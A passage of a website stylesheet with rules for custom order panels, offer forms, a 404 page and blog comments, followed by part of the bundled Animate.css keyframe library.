  height: 100%;
  position: absolute;
  top: 0;
  z-index: 4;
  background: rgba(0, 0, 0, 0.28);
  display: none; }

.close-detail {
  position: absolute;
  right: 30px;
  top: 30px;
  color: rgba(137, 138, 144, 0.5);
  font-size: 20px;
  cursor: pointer;
  z-index: 999; }

.show-detail-custom-order {
  display: block; }

.content-custom-order {
  padding: 30px 50px 30px 30px;
  height: 100%; }
  .content-custom-order h2 {
    font-size: 14px;
    margin-top: 30px;
    font-weight: bold;
    line-height: 25px; }
    .content-custom-order h2 a {
      color: #2a394e; }
  .content-custom-order .date {
    color: #aaafb3; }
    .content-custom-order .date span {
      color: #10a2ef; }
  .content-custom-order .block-text {
    border-top: 1px solid #dfe0e5;
    padding-top: 20px;
    position: relative; }
    .content-custom-order .block-text .title {
      text-transform: uppercase;
      color: #aaafb2;
      font-family: 'Montserrat', sans-serif; }
    .content-custom-order .block-text .budget, .content-custom-order .block-text .deadline {
      display: inline-block;
      margin-right: 30px;
      color: #aaafb2;
      text-transform: uppercase;
      font-weight: bold;
      margin-top: 10px; }
      .content-custom-order .block-text .budget span, .content-custom-order .block-text .deadline span {
        padding-left: 10px; }
    .content-custom-order .block-text .budget span {
      color: #10a2ef;
      font-size: 24px; }
    .content-custom-order .block-text .deadline span {
      text-transform: none;
      color: #2a394e;
      font-weight: 500; }
    .content-custom-order .block-text .list-attach {
      padding-left: 0;
      margin-top: 10px; }
      .content-custom-order .block-text .list-attach li {
        display: inline-block;
        margin: 0 20px 10px 0;
        border: none; }
        .content-custom-order .block-text .list-attach li i {
          padding-right: 5px; }
        .content-custom-order .block-text .list-attach li a {
          color: #10a2ef; }
    .content-custom-order .block-text .label-status {
      position: absolute;
      right: 0;
      width: 94px;
      top: 13px;
      padding: 5px 0;
      border-radius: 45px 0 0 45px;
      color: #fff;
      font-size: 10px;
      text-align: center;
      font-size: 12px; }
    .content-custom-order .block-text .padding-top10 {
      padding-top: 15px; }
    .content-custom-order .block-text .action {
      margin-top: 25px; }
      .content-custom-order .block-text .action .btn-decline, .content-custom-order .block-text .action .btn-send-offer {
        display: inline-block;
        border-radius: 45px;
        text-align: center;
        font-size: 12px;
        border: none; }
      .content-custom-order .block-text .action .btn-decline {
        background: #fff;
        color: #10a2ef;
        padding: 4px 20px;
        border: 1px solid #10a2ef; }
      .content-custom-order .block-text .action .btn-send-offer {
        background: #10a2ef;
        color: #fff;
        padding: 5px 20px;
        margin-left: 5px; }
  .content-custom-order .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .content-custom-order .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical {
    right: 4px;
    top: 100px; }

.action-form {
  padding: 30px 50px 30px 30px;
  height: 100%; }
  @media (max-width: 767px) {
    .action-form {
      padding: 30px; } }
  .action-form .btn-back {
    color: #aaafb3;
    cursor: pointer; }
    .action-form .btn-back i {
      padding-right: 10px; }
  .action-form .cata-title {
    text-transform: uppercase;
    color: #10a2ef;
    margin-top: 20px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500; }
  .action-form .btn-send-offer {
    font-size: 12px;
    padding: 5px 30px;
    text-transform: none;
    font-weight: 500;
    font-family: 'Open Sans', sans-serif; }

#reject, #decline, #send-offer {
  display: none; }

#send-offer .form-delivery-order {
  padding: 17px; }
  @media (max-width: 767px) {
    #send-offer .form-delivery-order {
      padding: 17px 0; } }

#send-offer .date-deadline, #send-offer .price {
  margin-bottom: 25px; }
  @media (max-width: 1199px) {
    #send-offer .date-deadline, #send-offer .price {
      width: 100%; } }
  #send-offer .date-deadline input[type="number"], #send-offer .price input[type="number"] {
    width: 80%;
    line-height: 50px; }
  #send-offer .date-deadline .symsbol, #send-offer .price .symsbol {
    color: #898a90;
    position: relative;
    top: 15px;
    left: 10px; }
    @media (max-width: 480px) {
      #send-offer .date-deadline .symsbol, #send-offer .price .symsbol {
        left: 4px; } }
  #send-offer .date-deadline p.error, #send-offer .price p.error {
    bottom: -40px !important;
    right: 43px;
    margin-left: 0; }
    @media (max-width: 991px) {
      #send-offer .date-deadline p.error, #send-offer .price p.error {
        right: 120px; } }
    @media (max-width: 767px) {
      #send-offer .date-deadline p.error, #send-offer .price p.error {
        right: 58px; } }

#send-offer .attachment-image li {
  position: relative;
  width: 100%;
  margin-bottom: 10px !important;
  border: none; }
  #send-offer .attachment-image li span {
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 275px;
    position: relative;
    top: 4px; }
    @media (max-width: 1199px) {
      #send-offer .attachment-image li span {
        max-width: 247px !important; } }
    @media (max-width: 767px) {
      #send-offer .attachment-image li span {
        max-width: 250px !important; } }
    @media (max-width: 480px) {
      #send-offer .attachment-image li span {
        max-width: 190px !important; } }
  #send-offer .attachment-image li .delete-img {
    position: initial; }

.changelog-item {
  text-align: center;
  position: relative; }
  @media (max-width: 767px) {
    .changelog-item {
      text-align: left; } }
  .changelog-item .changelog-text {
    color: #90969b;
    font-style: italic;
    margin: 0 90px; }
    @media (max-width: 767px) {
      .changelog-item .changelog-text {
        margin: 0 90px 0 0; } }
    .changelog-item .changelog-text a {
      color: #10a2ef;
      font-weight: bold; }
  .changelog-item .message-time {
    position: absolute;
    right: 0;
    top: 2px;
    margin-top: 0; }

.user-conversation {
  display: block;
  font-size: 11px;
  color: #aaafb3;
  font-style: italic;
  text-transform: none;
  font-weight: 100; }
  .user-conversation a {
    font-size: 13px;
    color: #10a2ef;
    font-style: normal;
    text-transform: uppercase;
    font-weight: 400;
    margin-left: 3px; }

.list-custom-order-wrapper {
  max-height: 550px;
  height: auto;
  right: -7px; }
  @media (max-width: 991px) {
    .list-custom-order-wrapper {
      height: inherit !important;
      max-height: inherit;
      overflow: auto !important; } }
  .list-custom-order-wrapper .mCSB_dragger_bar, .list-custom-order-wrapper .mCSB_dragger_bar:hover {
    background-color: rgba(16, 162, 239, 0) !important; }
  .list-custom-order-wrapper .mCSB_scrollTools .mCSB_dragger {
    cursor: context-menu !important; }
  .list-custom-order-wrapper .mCSB_scrollTools .mCSB_draggerRail {
    background-color: transparent !important;
    box-shadow: none !important; }
  @media (max-width: 480px) {
    .list-custom-order-wrapper .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .list-custom-order-wrapper .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical {
      right: 0 !important; } }

.gardient-load-more {
  position: absolute;
  z-index: 0;
  min-height: 130px;
  width: 86%;
  background: linear-gradient(rgba(255, 255, 255, 0), #fff);
  bottom: 30px; }

.no-custom {
  padding-left: 23px; }

.custom-order {
  border: 2px solid #ffe4c7;
  color: #222222 !important;
  background: #fff !important; }
  .custom-order .image-item a {
    color: #01579B !important; }
  .custom-order .budget span {
    color: #000 !important; }
  .custom-order .view-custom-order {
    font-family: 'Montserrat', sans-serif;
    font-size: 10px !important;
    font-weight: 200;
    font-style: italic;
    color: #919191;
    margin-bottom: 15px !important; }
    .custom-order .view-custom-order .link-view-custom-order {
      color: #10a2ef;
      cursor: pointer; }

.custom-offer {
  border: 2px solid #c7edfc;
  color: #222222 !important;
  background: #fff !important; }
  .custom-offer .budget span {
    color: #000 !important; }
  .custom-offer .offer-label {
    color: #10a2ef; }
  .custom-offer .image-item a {
    color: #4188a4 !important; }

.disable-browse {
  opacity: .5;
  cursor: not-allowed; }
  .disable-browse a {
    cursor: not-allowed !important; }

.page-404 {
  margin: 120px 0 55px 0; }
  .page-404 .note-wrong {
    font-size: 29px;
    font-family: 'Montserrat', sans-serif;
    color: #10a2ef;
    text-transform: uppercase; }
  .page-404 .icon-404 {
    font-size: 195px;
    margin-bottom: 0;
    color: #10a2ef; }
    @media (max-width: 767px) {
      .page-404 .icon-404 {
        font-size: 10em; } }
    .page-404 .icon-404 span {
      font-family: 'Montserrat', sans-serif; }
  .page-404 .content-404 {
    color: #2a394e; }
  .page-404 a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 700;
    text-decoration: underline;
    color: #2a394e; }
  .page-404 .link-back {
    margin: 70px 0 30px 0; }
    .page-404 .link-back a {
      color: #fff;
      text-decoration: none; }
    .page-404 .link-back i {
      padding-right: 10px;
      font-size: 18px;
      font-weight: bold; }

.block-page {
  position: relative;
  min-height: 700px; }

.blog-pages, .post-detail {
  margin-top: 50px; }

.post-detail h1 {
  margin-top: 0; }

.post-list {
  padding-left: 0;
  float: left; }
  .post-list .article-post {
    padding: 0; }
  .post-list li {
    display: block;
    margin-bottom: 50px; }
    .post-list li .image-avatar img {
      width: 256px;
      height: 180px;
      border-radius: 4px; }
      @media (max-width: 767px) {
        .post-list li .image-avatar img {
          width: 100% !important;
          margin-bottom: 20px; } }
    .post-list li .info-items {
      position: relative; }
      .post-list li .info-items .author-post, .post-list li .info-items .date-post {
        margin-bottom: 20px; }
      .post-list li .info-items .author-post {
        color: #898a90; }
      .post-list li .info-items .date-post {
        position: absolute;
        right: 0;
        top: 0;
        color: #898a90; }
      .post-list li .info-items h2 {
        margin: 0;
        font-family: 'Montserrat', sans-serif;
        font-size: 18px;
        line-height: 25px;
        margin-bottom: 20px; }
        .post-list li .info-items h2 a {
          color: #2a394e; }
      .post-list li .info-items .group-function {
        position: relative;
        min-height: 72px; }
        .post-list li .info-items .group-function .total-comments {
          font-size: 12px;
          position: absolute;
          right: 0;
          bottom: -12px;
          color: #10a2ef; }
        .post-list li .info-items .group-function .more {
          text-transform: uppercase;
          color: #10a2ef;
          font-family: 'Montserrat', sans-serif; }

.post-detail .blog-content {
  position: relative; }
  .post-detail .blog-content .author-post, .post-detail .blog-content .date-post {
    color: #aaafb3; }
  .post-detail .blog-content .date-post {
    position: absolute;
    right: 0;
    top: 0; }
  .post-detail .blog-content .title-blog {
    margin: 0; }
    .post-detail .blog-content .title-blog a {
      color: #2a394e;
      font-size: 21px;
      font-family: 'Montserrat', sans-serif; }
  .post-detail .blog-content .post-content {
    margin-top: 20px;
    border-bottom: 1px solid #dfe0e5;
    padding-bottom: 50px; }
    .post-detail .blog-content .post-content h1 {
      font-size: 21px; }
    .post-detail .blog-content .post-content h2 {
      font-size: 18px; }
    .post-detail .blog-content .post-content h3 {
      font-size: 16px; }
    .post-detail .blog-content .post-content h4 {
      font-size: 14px; }
    .post-detail .blog-content .post-content h5 {
      font-size: 12px; }
    .post-detail .blog-content .post-content h6 {
      font-size: 10px; }
    .post-detail .blog-content .post-content p {
      line-height: 25px;
      margin-bottom: 20px; }
    .post-detail .blog-content .post-content img {
      max-width: 100%;
      height: auto; }
    .post-detail .blog-content .post-content li {
      margin-bottom: 10px; }
  .post-detail .blog-content .cmt {
    margin-top: 20px; }
    .post-detail .blog-content .cmt .text-comment {
      color: #aaafb2;
      text-transform: uppercase;
      font-family: 'Montserrat', sans-serif;
      margin-right: 5px; }

.post-detail #comments {
  margin: 0 -15px; }
  .post-detail #comments .comment-reply-title {
    color: #aaafb2;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    margin-right: 5px;
    font-size: 14px; }
  .post-detail #comments .comment-notes {
    margin-bottom: 20px; }
  .post-detail #comments label {
    display: block;
    margin-bottom: 15px;
    font-weight: normal;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    color: #c1c2c7;
    font-size: 16px; }
  .post-detail #comments input[type="text"], .post-detail #comments textarea {
    width: 80%;
    border: 1px solid rgba(137, 138, 144, 0.2);
    padding: 20px; }
  .post-detail #comments input[type="text"] {
    height: 40px; }
  .post-detail #comments .required {
    color: #e52e5d; }
  .post-detail #comments .form-submit {
    margin-top: 40px; }
    .post-detail #comments .form-submit .submit {
      border-radius: 45px;
      padding: 13px 60px;
      border: none;
      background: #10a2ef;
      color: #fff;
      box-shadow: 1px 3px 9px rgba(16, 162, 239, 0.5);
      font-family: 'Montserrat', sans-serif;
      text-transform: uppercase; }
      .post-detail #comments .form-submit .submit:hover {
        color: #fff;
        text-decoration: none; }
  .post-detail #comments .logged-in-as a {
    color: #10a2ef; }
  .post-detail #comments .comment-list {
    padding-left: 0; }
    .post-detail #comments .comment-list li {
      display: block;
      list-style: none;
      border-bottom: 1px solid #dfe0e5;
      padding: 20px 0; }
      .post-detail #comments .comment-list li img {
        border-radius: 50%; }
      .post-detail #comments .comment-list li .says {
        display: none; }
  .post-detail #comments .comment-list .pull-left {
    width: 8%; }
  .post-detail #comments .comment-list .pull-right {
    width: 89%; }
    @media (max-width: 480px) {
      .post-detail #comments .comment-list .pull-right {
        width: 75%; } }
  .post-detail #comments .comment-list .avatar-comment img {
    width: 70px;
    height: 70px; }
  .post-detail #comments .comment-list .media-heading {
    font-family: 'Open Sans', sans-serif;
    font-weight: 700;
    color: #2a394e;
    font-size: 14px; }
  .post-detail #comments .comment-list .time-review {
    color: #c1c2c7;
    font-size: 12px; }
  .post-detail #comments .comment-list .comment-text {
    margin-top: 10px; }
  .post-detail #comments .comment-list .comment-reply-link {
    color: #10a2ef;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif; }
    .post-detail #comments .comment-list .comment-reply-link i {
      display: none; }
  .post-detail #comments .comment-list .children {
    margin-top: 20px; }
    .post-detail #comments .comment-list .children li {
      border-bottom: 0;
      border-top: 1px solid #dfe0e5; }

@media (max-width: 480px) {
  .post-detail {
    margin: 0; } }

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2015 Daniel Eden
*/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite; }

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s; }

.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s; }

.animated.flipOutX,
.animated.flipOutY {
  -webkit-animation-duration: .75s;
  animation-duration: .75s; }

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom; }

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }

@keyframes flash {
  from, 50%, to {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }

.flash {
  -webkit-animation-name: flash;
  animation-name: flash; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse; }

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand; }

@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

.shake {
  -webkit-animation-name: shake;
  animation-name: shake; }

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing; }

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.tada {
  -webkit-animation-name: tada;
  animation-name: tada; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  to {
    -webkit-transform: none;
    transform: none; } }

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble; }

@-webkit-keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none; }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% {
    -webkit-transform: skewX(0.39063deg) skewY(0.39063deg);
    transform: skewX(0.39063deg) skewY(0.39063deg); }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

@keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none; }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% {
    -webkit-transform: skewX(0.39063deg) skewY(0.39063deg);
    transform: skewX(0.39063deg) skewY(0.39063deg); }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center; }

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn; }

@-webkit-keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
